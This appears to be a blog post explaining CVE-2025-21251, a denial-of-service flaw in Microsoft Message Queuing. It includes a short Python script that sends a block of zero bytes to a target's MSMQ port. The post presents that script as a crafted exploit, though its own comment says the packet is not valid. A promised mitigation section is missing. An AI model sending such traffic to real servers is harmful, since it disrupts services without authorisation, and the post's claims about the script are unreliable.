Microsoft Message Queuing (MSMQ) has a new, publicly known security vulnerability: CVE-2025-21251. This post will explain what this vulnerability is, how it can be exploited, code snippets that illustrate the risk, and how to stay safe. If you run services on Windows that rely on MSMQ, you really need to read this.
What Is MSMQ?
Microsoft Message Queuing (MSMQ) is a Windows feature allowing apps to communicate with each other by sending messages to queues. It's useful for ensuring that messages aren’t lost if the receiver isn’t currently available.
What Is CVE-2025-21251?
CVE-2025-21251 was assigned to a Denial of Service (DoS) vulnerability in MSMQ. If exploited, an attacker can send a specially crafted message to the Message Queuing service, causing it to hang, crash, or restart. This can knock out business-critical apps or open the door for more complex attacks.
How Does the Exploit Work?
MSMQ expects messages in a certain format. But if an attacker sends a malformed packet (for example, a message with an unexpected structure or excessive size), MSMQ may not handle it properly, resulting in a DoS condition.
Attack vector:
Code Example: Crafting a Malicious MSMQ Packet
Here’s a simple Python script using the socket module to send a malformed packet to MSMQ. Note: This is for educational purposes only. Don’t use it on systems without permission.
import socket
TARGET_IP = '192.168.1.10' # Replace with MSMQ server IP
TARGET_PORT = 1801 # Default MSMQ TCP port
# This is *not* a valid MSMQ packet, just a chunk of random bytes.
malicious_payload = b'\x00' * 4096 # Send a 4KB block of zero bytes
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((TARGET_IP, TARGET_PORT))
sock.send(malicious_payload)
sock.close()
print("Malicious MSMQ packet sent.")
except Exception as e:
print("Error sending packet:", e)
Official References
- Microsoft Security Guide for CVE-2025-21251
- MSMQ Documentation
Closing Thoughts
CVE-2025-21251 isn’t headline-grabbing like remote code execution flaws, but DoS attacks can be just as disruptive. Take this seriously if you depend on MSMQ for business communications.
Have questions or need help securing your MSMQ deployment? Drop a comment below or reach out to your IT team.
Timeline
Published on: 01/14/2025 18:15:42 UTC
Last modified on: 02/21/2025 20:27:39 UTC
